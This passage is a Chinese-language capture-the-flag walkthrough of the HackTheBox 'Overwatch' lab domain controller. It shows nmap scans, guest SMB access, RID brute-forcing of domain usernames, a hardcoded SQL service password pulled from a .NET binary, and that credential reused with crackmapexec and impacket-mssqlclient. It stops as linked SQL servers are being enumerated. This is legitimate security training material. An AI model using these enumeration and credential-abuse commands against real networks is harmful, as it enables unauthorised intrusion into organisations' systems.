目标信息
IP地址:
10.129.12.119(非固定IP地址)
信息收集
ICMP检测
PING 10.129.12.119 (10.129.12.119) 56(84) bytes of data.
64 bytes from 10.129.12.119: icmp_seq=1 ttl=127 time=854 ms
64 bytes from 10.129.12.119: icmp_seq=2 ttl=127 time=365 ms
64 bytes from 10.129.12.119: icmp_seq=3 ttl=127 time=287 ms
64 bytes from 10.129.12.119: icmp_seq=4 ttl=127 time=329 ms
--- 10.129.12.119 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 287.127/458.706/853.589/229.662 ms攻击机和靶机间网络连接正常。
防火墙检测
# Nmap 7.98 scan initiated Sun Jan 25 08:35:51 2026 as: /usr/lib/nmap/nmap -sF -p- --min-rate 3000 -oN fin_result.txt 10.129.12.119
Nmap scan report for 10.129.12.119
Host is up (0.28s latency).
All 65535 scanned ports on 10.129.12.119 are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Sun Jan 25 08:36:39 2026 -- 1 IP address (1 host up) scanned in 48.41 seconds无法探测靶机防火墙状态。
网络端口扫描
TCP端口扫描结果
# Nmap 7.98 scan initiated Sun Jan 25 08:38:34 2026 as: /usr/lib/nmap/nmap -sT -sV -A -p- --min-rate 3000 -oN tcp_result.txt 10.129.12.119
Nmap scan report for 10.129.12.119
Host is up (0.30s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-25 00:39:34Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: overwatch.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: overwatch.htb, Site: Default-First-Site-Name)
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2026-01-25T00:41:19+00:00; +2s from scanner time.
| ssl-cert: Subject: commonName=S200401.overwatch.htb
| Not valid before: 2025-12-07T15:16:06
|_Not valid after: 2026-06-08T15:16:06
| rdp-ntlm-info:
| Target_Name: OVERWATCH
| NetBIOS_Domain_Name: OVERWATCH
| NetBIOS_Computer_Name: S200401
| DNS_Domain_Name: overwatch.htb
| DNS_Computer_Name: S200401.overwatch.htb
| DNS_Tree_Name: overwatch.htb
| Product_Version: 10.0.20348
|_ System_Time: 2026-01-25T00:40:39+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
6520/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-info:
| 10.129.12.119:6520:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 6520
| ms-sql-ntlm-info:
| 10.129.12.119:6520:
| Target_Name: OVERWATCH
| NetBIOS_Domain_Name: OVERWATCH
| NetBIOS_Computer_Name: S200401
| DNS_Domain_Name: overwatch.htb
| DNS_Computer_Name: S200401.overwatch.htb
| DNS_Tree_Name: overwatch.htb
|_ Product_Version: 10.0.20348
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2026-01-24T21:51:36
|_Not valid after: 2056-01-24T21:51:36
|_ssl-date: 2026-01-25T00:41:19+00:00; +1s from scanner time.
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
63519/tcp open msrpc Microsoft Windows RPC
63902/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022 (88%)
OS CPE: cpe:/o:microsoft:windows_server_2022
Aggressive OS guesses: Microsoft Windows Server 2022 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: S200401; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2026-01-25T00:40:41
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 1s, deviation: 0s, median: 0s
TRACEROUTE (using proto 1/icmp)
HOP RTT ADDRESS
1 315.97 ms 10.10.14.1
2 316.15 ms 10.129.12.119
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jan 25 08:41:28 2026 -- 1 IP address (1 host up) scanned in 173.98 secondsUDP端口开放列表扫描结果
# Nmap 7.98 scan initiated Sun Jan 25 08:44:07 2026 as: /usr/lib/nmap/nmap -sU -p- --min-rate 3000 -oN udp_ports.txt 10.129.12.119
Nmap scan report for 10.129.12.119
Host is up (0.27s latency).
Not shown: 65531 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
389/udp open ldap
# Nmap done at Sun Jan 25 08:45:16 2026 -- 1 IP address (1 host up) scanned in 69.07 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为Windows Server 2022,且安装了域控服务,主域名为overwatch.htb,域控主机名为S200401,还开启了3389/rdp和mssql/6250服务。
服务探测
DNS服务(53端口)
尝试使用dig命令查询关于主域名的记录:
dig any overwatch.htb @S200401.overwatch.htb
除域控外,未发现其它有效记录。
Windows SMB服务(445端口)
尝试使用访客账户Guest登录靶机SMB服务:
crackmapexec smb s200401.overwatch.htb -d overwatch.htb -u Guest -p ""
发现Guest用户为启用状态,使用impacket-smbclient登录:
impacket-smbclient overwatch.htb/Guest@s200401.overwatch.htb -no-pass
发现SMB服务存在software共享,探查共享内的文件:
use software$
ls
发现子目录Monitoring,使用ls命令列出目录:

该目录貌似为overwatch.exe的应用程序主目录,查看overwatch.exe.config:
<?xml version="1.0" encoding="utf-8"?>
<configuration>
<configSections>
<!-- For more information on Entity Framework configuration, visit http://go.microsoft.com/fwlink/?LinkID=237468 -->
<section name="entityFramework" type="System.Data.Entity.Internal.ConfigFile.EntityFrameworkSection, EntityFramework, Version=6.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" requirePermission="false" />
</configSections>
<system.serviceModel>
<services>
<service name="MonitoringService">
<host>
<baseAddresses>
<add baseAddress="http://overwatch.htb:8000/MonitorService" />
</baseAddresses>
</host>
<endpoint address="" binding="basicHttpBinding" contract="IMonitoringService" />
<endpoint address="mex" binding="mexHttpBinding" contract="IMetadataExchange" />
</service>
</services>
# ... more lines
</system.serviceModel>
<entityFramework>
<providers>
<provider invariantName="System.Data.SqlClient" type="System.Data.Entity.SqlServer.SqlProviderServices, EntityFramework.SqlServer" />
<provider invariantName="System.Data.SQLite.EF6" type="System.Data.SQLite.EF6.SQLiteProviderServices, System.Data.SQLite.EF6" />
</providers>
</entityFramework>
# ... more lines
</configuration>发现overwatch.exe的服务名似乎为MonitoringService,在内网8080端口开启了HTTP服务,路径为/MonitorService,还使用了SqlClient库。
除此之外,未发现其它信息。
Active Directory服务
尝试使用Kerberos对Guest进行认证:
netexec ldap -d overwatch.htb -u Guest -p "" -k s200401.overwatch.htb
认证成功!同时发现LDAP服务未进行签名。
直接使用impacket-lookupsid工具爆破域内RID获取用户名列表:
impacket-lookupsid overwatch.htb/Guest@s200401.overwatch.htb -no-pass -domain-sids 40000
发现如下用户,直接保存到aduser.lst内:
Administrator Guest krbtgt S200401$ sqlsvc
sqlmgmt SQL03$ NB001$ NB002$ FILE01$
S200400$ Charlie.Moss Tracy.Burns Kathryn.Bryan Rachael.Thomas
Aimee.Smith Duncan.Freeman John.Begum Bernard.Hilton Kim.Hargreaves
Douglas.Burrows Carole.Murray Olivia.Quinn Trevor.Baker Kenneth.Dennis
Jeremy.Marshall Jodie.Jones Thomas.Lee Terence.Matthews Colin.Roberts
Aaron.Robinson Amanda.Jenkins Debra.Arnold Michelle.Willis Kayleigh.Jones
Adam.Russell Tracey.Kelly Bethan.Dale Mandy.Wood Jenna.Phillips
Carole.Yates Graham.Perry Catherine.Griffiths Shaun.Jackson Bethan.Rogers
Ellie.Singh Marie.Allan Patrick.Holmes Victor.Hopkins Geraldine.Harper
George.Todd Karl.Smith Jacqueline.Norton Frederick.Murray Joe.Pearce
Paul.Collins Damien.Edwards Eileen.Phillips Carl.Johnson Kevin.Newton
Natalie.Higgins Francis.Weston Benjamin.Davison Martin.Kemp Angela.Jones
Gareth.Ahmed Deborah.Morgan Grace.Taylor Roger.Hughes Albert.Barrett
Grace.Curtis Marilyn.Griffiths Tracey.Barker Suzanne.Hughes Timothy.Jackson
Beverley.Thompson Clare.Bartlett Irene.Johnson Bernard.Wood Frank.McCarthy
Elaine.Page Elaine.Walker Mohammad.Hill Glenn.Field Deborah.Martin
Gail.Sullivan Maureen.Kirby Georgina.Chambers Philip.Harris Samantha.Scott
Ann.Hill Chloe.Cox Jamie.Gough Frederick.Hussain Dean.Hobbs
Danielle.Moore Timothy.Smith Declan.Stone Jacob.Wilson Gary.Elliott
Peter.Slater Louise.Walton Brett.Haynes Elliot.Green Wendy.Williams
Graham.Parker Abdul.Stevens Brett.Bailey Benjamin.Harrison Emily.Cooper
Roger.Spencer除此之外,未发现任何信息。
渗透测试
查看.NET程序IL代码发现凭据
在服务探测阶段,我们已经发现靶机Guest用户处于开启状态,并使用其登录了SMB共享。由于后续未收集到其它有效信息,推测SMB共享内的overwatch.exe存在操作数据库的功能,于是决定下载该程序,进行逆向分析。
直接登录SMB,使用get命令下载该程序:
get overwatch.exe随后使用IDA Pro打开,发现该程序使用.NET语言编写:

翻阅IL代码,在Program__CheckEdgeHistory方法中发现了硬编码了数据库连接凭据的字符串变量aServerLocalhos:

成功发现域用户凭据:
- 域:
overwatch.htb - 用户名:
sqlsvc - 密码:
TI0LKcfHzZw1Vv
使用crackmapexec验证凭据:
crackmapexec smb s200401.overwatch.htb -d overwatch.htb -u sqlsvc -p "TI0LKcfHzZw1Vv"
登录成功!
修改DNS记录获取链接服务器凭据
获取sqlsvc用户凭据后,使用其登录SQL Server:
impacket-mssqlclient overwatch.htb/sqlsvc:"TI0LKcfHzZw1Vv"@s200401.overwatch.htb -port 6520 -windows-auth
登录成功后,尝试枚举数据库内注册的链接服务器:
enum_links
除了当前实例外S200401外,数据库内还注册了一台主机名为SQL07的实例。尝试连接该实例:
